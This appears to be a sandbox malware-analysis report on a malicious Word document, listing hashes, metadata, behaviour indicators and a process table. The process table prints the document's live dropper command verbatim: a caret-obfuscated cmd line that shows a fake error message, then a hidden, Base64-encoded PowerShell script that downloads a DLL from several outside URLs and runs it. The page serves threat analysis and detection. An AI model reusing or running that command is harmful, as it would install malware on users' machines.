


| File name: | Form - Jan 20, 2021.doc |
| Full analysis: | https://app.any.run/tasks/baeb9458-4637-4b06-879d-44f944b4f8dc |
| Verdict: | Malicious activity |
| Analysis date: | July 21, 2024, 16:33:59 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: -535, Keywords: 198, Comments: 55, Thumbnail: 27890, 0x17: 917504CDFV2 Microsoft Word |
| MD5: | 913F6705EF3ACC19D79AF325C738754E |
| SHA1: | E829A6AAF177DBCAE5578AC7321650FF2D12D4C9 |
| SHA256: | 3968CFA093C11CE6BFBA386F797E90F819058AC9B067B6021FE0E2CF2F65A0A1 |
| SSDEEP: | 1536:g+qsUhqXICTCTCTCTCTCTCTCTCTCTCTCTCTCekBbC1R8TUuzpGFAuchccccccozg:g+qsF6Uukmq0UBsZs62H6bUgk3M |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 6324)
SUSPICIOUS
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 3872)
Accesses name of a user that is currently logged on via WMI (SCRIPT)
- WINWORD.EXE (PID: 3872)
Executed via WMI
- cmd.exe (PID: 7700)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7700)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 7700)
Base64-obfuscated command line is found
- cmd.exe (PID: 7700)
Creates a directory (POWERSHELL)
- powershell.exe (PID: 6324)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6324)
INFO
Reads the computer name
- OfficeClickToRun.exe (PID: 7584)
Executes as Windows Service
- OfficeClickToRun.exe (PID: 7584)
Checks proxy server information
- OfficeClickToRun.exe (PID: 7584)
- powershell.exe (PID: 6324)
Checks supported languages
- OfficeClickToRun.exe (PID: 7584)
Manual execution by a user
- WINWORD.EXE (PID: 3872)
Reads the machine GUID from the registry
- OfficeClickToRun.exe (PID: 7584)
Reads Microsoft Office registry keys
- OfficeClickToRun.exe (PID: 7584)
Reads the software policy settings
- OfficeClickToRun.exe (PID: 7584)
Disables trace logs
- powershell.exe (PID: 6324)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 6324)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6324)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 6324)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| ModifyDate: | 2021:01:20 14:30:14 |
| CodePage: | Unicode (UTF-8) |
| Company: | - |
| CharCountWithSpaces: | 27890 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | - |
| CompObjUserType: | - |
| CreateDate: | 2021:01:20 17:30:00Z |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 4170 |
| Characters: | 23775 |
| Pages: | 1 |
| Paragraphs: | 55 |
| Lines: | 198 |
Total processes
150
Monitored processes
9
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3872 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\Desktop\Form - Jan 20, 2021.doc" /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 4636 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4956 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\Desktop\Form - Jan 20, 2021.doc" /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 6324 | powershell -w hidden -enc IAAgAHMAZQBUAC0AaQBUAEUAbQAgACgAJwB2AGEAUgBpAGEAYgBsAGUAOgAyACcAKwAnAGsAaAAnACsAJwA1AGkAJwApACAAKAAgAFsAdABZAHAARQBdACgAIgB7ADMAfQB7ADQAfQB7ADIAfQB7ADEAfQB7ADAAfQB7ADUAfQAiACAALQBmACcALgBkAGkAJwAsACcATwAnACwAJwBJACcALAAnAFMAWQBTAHQARQBNACcALAAnAC4AJwAsACcAcgBFAGMAVABvAHIAWQAnACkAIAAgACkAIAA7ACAAIAAkAHcAWAB1AFMAcgA9AFsAdABZAHAAZQBdACgAIgB7ADAAfQB7ADIAfQB7ADMAfQB7ADcAfQB7ADQAfQB7ADEAfQB7ADUAfQB7ADYAfQAiACAALQBGACcAUwB5AFMAdAAnACwAJwBvACcALAAnAEUAbQAuACcALAAnAG4AZQBUAC4AUwBlAHIAJwAsACcAQwBlAFAAJwAsACcASQBuAFQAbQBhAG4AYQBHACcALAAnAEUAUgAnACwAJwBWAEkAJwApACAAIAA7ACAAJABLAHYAZAA2AHcAaAB3AD0AJABEADYANABNACAAKwAgAFsAYwBoAGEAcgBdACgAMwAzACkAIAArACAAJABVADQANgBIADsAJABKADYANABVAD0AKAAnAFUAXwAnACsAJwAwAE4AJwApADsAIAAgACQAMgBrAGgANQBJADoAOgAiAEMAcgBgAEUAYQB0AGUAYABkAGkAcgBFAGAAQwB0AGAATwBSAFkAIgAoACQASABPAE0ARQAgACsAIAAoACgAJwB7ADAAfQBFAHQAMwBxACcAKwAoACcAdAAxACcAKwAnAGoAJwApACsAJwB7ADAAfQAnACsAJwBFACcAKwAoACcAcQB5ADQAJwArACcAdAAnACkAKwAnAHgAcQB7ADAAfQAnACkAIAAtAGYAIAAgAFsAYwBIAGEAcgBdADkAMgApACkAOwAkAEIANgA5AFAAPQAoACcARwAnACsAKAAnADEAMQAnACsAJwBHACcAKQApADsAIAAoACAAIABHAEMAaQAgACgAJwBWAGEAUgAnACsAJwBpAEEAQgBMAEUAOgB3AFgAJwArACcAdQBzAFIAJwApACAAIAApAC4AdgBBAGwAdQBFADoAOgAiAFMAZQBjAFUAYABSAGkAYABUAFkAUABSAG8AdABPAGAAYwBgAG8ATAAiACAAPQAgACgAJwBUACcAKwAoACcAbABzACcAKwAnADEAMgAnACkAKQA7ACQAUwA5ADIASgA9ACgAKAAnAEMAMAAnACsAJwAyACcAKQArACcASAAnACkAOwAkAFoAdABoAHkAZQA2ADgAIAA9ACAAKAAoACcARgAzACcAKwAnADIAJwApACsAJwBPACcAKQA7ACQAVQAxADUAWgA9ACgAKAAnAFcAJwArACcAOAAyACcAKQArACcAVgAnACkAOwAkAEwAegBoADQAYwBwAHgAPQAkAEgATwBNAEUAKwAoACgAJwB7ADAAfQBFACcAKwAnAHQAMwAnACsAJwBxAHQAJwArACcAMQAnACsAJwBqAHsAMAB9AEUAcQB5ADQAJwArACcAdAB4AHEAewAnACsAJwAwACcAKwAnAH0AJwApACAAIAAtAGYAIAAgAFsAQwBIAGEAcgBdADkAMgApACsAJABaAHQAaAB5AGUANgA4ACsAJwAuAGQAJwAgACsAIAAnAGwAbAAnADsAJABSADkAOQBEAD0AKAAoACcAVQA0ACcAKwAnADQAJwApACsAJwBSACcAKQA7ACQASAB2AHYAaAByADkAcAA9ACcAaAAnACAAKwAgACcAdAB0ACcAIAArACAAJwBwACcAOwAkAFUANQB0AHkAbQAyAGwAPQAoACgAJwBzAGcAJwArACcAIAAnACkAKwAnAHkAdwAnACsAJwAgAGEAJwArACgAJwBoADoAJwArACcALwAnACkAKwAoACcALwBjACcAKwAnAG8AdgAnACkAKwAoACcAaQBzACcAKwAnAGkAbwBuACcAKQArACcAbwAnACsAJwBuACcAKwAnAGUAJwArACcAbgBlACcAKwAoACcAcwBzAC4AbwByACcAKwAnAGcAJwArACcALwBuAGUAJwApACsAKAAnAHcALwBGADkAJwArACcAdgAvACcAKwAnACEAcwBnACcAKQArACgAJwAgAHkAJwArACcAdwAnACkAKwAoACcAIABhAGgAJwArACcAcwAnACkAKwAoACcAOgAnACsAJwAvAC8AdwB3ACcAKwAnAHcALgAnACkAKwAnAG8AcwAnACsAKAAnAGgAJwArACcAaQBzAGMAJwArACcAYQBmACcAKQArACgAJwBlACcAKwAnAC4AYwAnACkAKwAnAG8AJwArACcAbQAnACsAKAAnAC8AdwBwAC0AYQAnACsAJwBkAG0AaQBuACcAKQArACgAJwAvADUAJwArACcARABtACcAKQArACgAJwAvACcAKwAnACEAcwBnACcAKQArACcAIAB5ACcAKwAnAHcAIAAnACsAKAAnAGEAJwArACcAaABzADoAJwArACcALwAvACcAKQArACcAbAAnACsAKAAnAGkAJwArACcAbwBuAHIAJwApACsAKAAnAG8AJwArACcAYwBrAGIAJwArACcAYQB0AHQAZQByACcAKwAnAGkAZQAnACsAJwBzAC4AYwBvACcAKQArACgAJwBtAC8AJwArACcAdwAnACkAKwAoACcAcAAtAHMAJwArACcAbgAnACkAKwAoACcAYQAnACsAJwBwAHMAJwApACsAKAAnAGgAbwB0AHMALwAnACsAJwBDACcAKwAnAC8AJwApACsAJwAhACcAKwAoACcAcwBnACcAKwAnACAAeQB3ACAAYQBoAHMAJwApACsAKAAnADoALwAvACcAKwAnAHcAdwAnACkAKwAnAHcAJwArACcALgBzACcAKwAoACcAYwBoAG0AdQAnACsAJwBjAGsAZgAnACkAKwAoACcAZQAnACsAJwBkAGUAcgAnACkAKwAoACcALgAnACsAJwBuACcAKwAnAGUAJwArACcAdAAvAHIAZQBmAGUAcgAnACkAKwAnAGUAJwArACgAJwBuAGMAZQAnACsAJwAvAHUAYgBwAFYALwAnACsAJwAhAHMAJwApACsAKAAnAGcAIAB5AHcAIABhACcAKwAnAGgAOgAnACsAJwAvAC8AJwApACsAKAAnAGMAJwArACcAaQAnACsAJwByAHQAZQAnACsAJwBrAGwAaQBuAGsAJwApACsAKAAnAC4AJwArACcAYwBvAG0ALwAnACsAJwBGADAAJwApACsAKAAnAHgAQQB1AHQAbwBDACcAKwAnAG8AbgAnACsAJwBmAGkAJwArACcAZwAvACcAKQArACcAMQBaACcAKwAoACcAYgA0AC8AIQBzACcAKwAnAGcAIAB5AHcAIABhACcAKwAnAGgAcwA6ACcAKwAnAC8AJwArACcALwAnACsAJwBuAGkAbQAnACkAKwAnAGIAbAAnACsAJwBlAGQAJwArACcAZQBzACcAKwAoACcAaQBnAG4AJwArACcALgAnACkAKwAoACcAbQAnACsAJwBpAGEAJwApACsAKAAnAG0AJwArACcAaQAvAHcAcAAnACkAKwAoACcALQBhAGQAJwArACcAbQBpACcAKwAnAG4AJwApACsAJwAvACcAKwAnAEMAJwArACgAJwAvACEAcwBnACAAeQB3ACAAJwArACcAYQBoACcAKwAnADoALwAvACcAKwAnAHgAdQAnACsAJwBuAGgAJwApACsAJwBvACcAKwAnAG4AZwAnACsAKAAnAC4AbgAnACsAJwBlAHQAJwArACcALwBzAHkAcwAtAGMAYQBjACcAKQArACcAaAAnACsAJwBlACcAKwAoACcALwBEACcAKwAnADAAJwApACsAJwAvACcAKQAuACIAUgBlAHAATABgAEEAYABDAEUAIgAoACgAJwBzACcAKwAnAGcAJwArACgAJwAgAHkAdwAnACsAJwAgAGEAJwArACcAaAAnACkAKQAsACgAWwBhAHIAcgBhAHkAXQAoACcAbgBqACcALAAnAHQAcgAnACkALAAnAHkAagAnACwAJwBzAGMAJwAsACQASAB2AHYAaAByADkAcAAsACcAdwBkACcAKQBbADMAXQApAC4AIgBzAFAAYABMAGkAVAAiACgAJABQADQAXwBCACAAKwAgACQASwB2AGQANgB3AGgAdwAgACsAIAAkAFgAOQA3AEQAKQA7ACQAVgA0ADMARwA9ACgAJwBGADcAJwArACcAMQBKACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQATwBiADYAeABjAHoAXwAgAGkAbgAgACQAVQA1AHQAeQBtADIAbAApAHsAdAByAHkAewAoAC4AKAAnAE4AZQAnACsAJwB3AC0ATwBiAGoAJwArACcAZQBjACcAKwAnAHQAJwApACAAUwB5AFMAdABlAG0ALgBuAGUAVAAuAFcARQBiAGMATABpAGUATgBUACkALgAiAEQATwBgAFcAYABOAGwATwBBAEQAZgBgAEkATABlACIAKAAkAE8AYgA2AHgAYwB6AF8ALAAgACQATAB6AGgANABjAHAAeAApADsAJABBADgANABTAD0AKAAnAEkAJwArACgAJwAyADEAJwArACcASwAnACkAKQA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABMAHoAaAA0AGMAcAB4ACkALgAiAGwARQBgAE4ARwB0AGgAIgAgAC0AZwBlACAANAAxADcAMAA4ACkAIAB7ACYAKAAnAHIAdQAnACsAJwBuAGQAbAAnACsAJwBsADMAMgAnACkAIAAkAEwAegBoADQAYwBwAHgALAAoACgAJwBBACcAKwAnAG4AeQBTACcAKQArACcAdAAnACsAKAAnAHIAaQBuACcAKwAnAGcAJwApACkALgAiAHQAbwBgAHMAdAByAGkAYABOAEcAIgAoACkAOwAkAFoANgA0AFQAPQAoACcAQgAnACsAKAAnADUANwAnACsAJwBaACcAKQApADsAYgByAGUAYQBrADsAJABDAF8ANQBWAD0AKAAoACcATgA2ACcAKwAnADcAJwApACsAJwBRACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARwBfAF8ARgA9ACgAKAAnAEIAMwAnACsAJwBfACcAKQArACcAQgAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7032 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7108 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "D0F285AA-001B-4DEE-83D6-8B19C0E0E3EC" "35A97EE4-3008-4EA0-9112-0259A1273507" "3872" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 7584 | "C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeClickToRun.exe" /service | C:\Program Files\Common Files\microsoft shared\ClickToRun\OfficeClickToRun.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Office Click-to-Run (SxS) Version: 16.0.16026.20140 Modules
| |||||||||||||||


| 7700 | cmd cmd /c m^s^g %username% /v Wo^rd exp^erien^ced an er^ror tryi^ng to op^en th^e fi^le. & p^owe^rs^he^ll^ -w hi^dd^en -^e^nc IAAgAHMAZQBUAC0AaQBUAEUAbQAgACgAJwB2AGEAUgBpAGEAYgBsAGUAOgAyACcAKwAnAGsAaAAnACsAJwA1AGkAJwApACAAKAAgAFsAdABZAHAARQBdACgAIgB7ADMAfQB7ADQAfQB7ADIAfQB7ADEAfQB7ADAAfQB7ADUAfQAiACAALQBmACcALgBkAGkAJwAsACcATwAnACwAJwBJACcALAAnAFMAWQBTAHQARQBNACcALAAnAC4AJwAsACcAcgBFAGMAVABvAHIAWQAnACkAIAAgACkAIAA7ACAAIAAkAHcAWAB1AFMAcgA9AFsAdABZAHAAZQBdACgAIgB7ADAAfQB7ADIAfQB7ADMAfQB7ADcAfQB7ADQAfQB7ADEAfQB7ADUAfQB7ADYAfQAiACAALQBGACcAUwB5AFMAdAAnACwAJwBvACcALAAnAEUAbQAuACcALAAnAG4AZQBUAC4AUwBlAHIAJwAsACcAQwBlAFAAJwAsACcASQBuAFQAbQBhAG4AYQBHACcALAAnAEUAUgAnACwAJwBWAEkAJwApACAAIAA7ACAAJABLAHYAZAA2AHcAaAB3AD0AJABEADYANABNACAAKwAgAFsAYwBoAGEAcgBdACgAMwAzACkAIAArACAAJABVADQANgBIADsAJABKADYANABVAD0AKAAnAFUAXwAnACsAJwAwAE4AJwApADsAIAAgACQAMgBrAGgANQBJADoAOgAiAEMAcgBgAEUAYQB0AGUAYABkAGkAcgBFAGAAQwB0AGAATwBSAFkAIgAoACQASABPAE0ARQAgACsAIAAoACgAJwB7ADAAfQBFAHQAMwBxACcAKwAoACcAdAAxACcAKwAnAGoAJwApACsAJwB7ADAAfQAnACsAJwBFACcAKwAoACcAcQB5ADQAJwArACcAdAAnACkAKwAnAHgAcQB7ADAAfQAnACkAIAAtAGYAIAAgAFsAYwBIAGEAcgBdADkAMgApACkAOwAkAEIANgA5AFAAPQAoACcARwAnACsAKAAnADEAMQAnACsAJwBHACcAKQApADsAIAAoACAAIABHAEMAaQAgACgAJwBWAGEAUgAnAC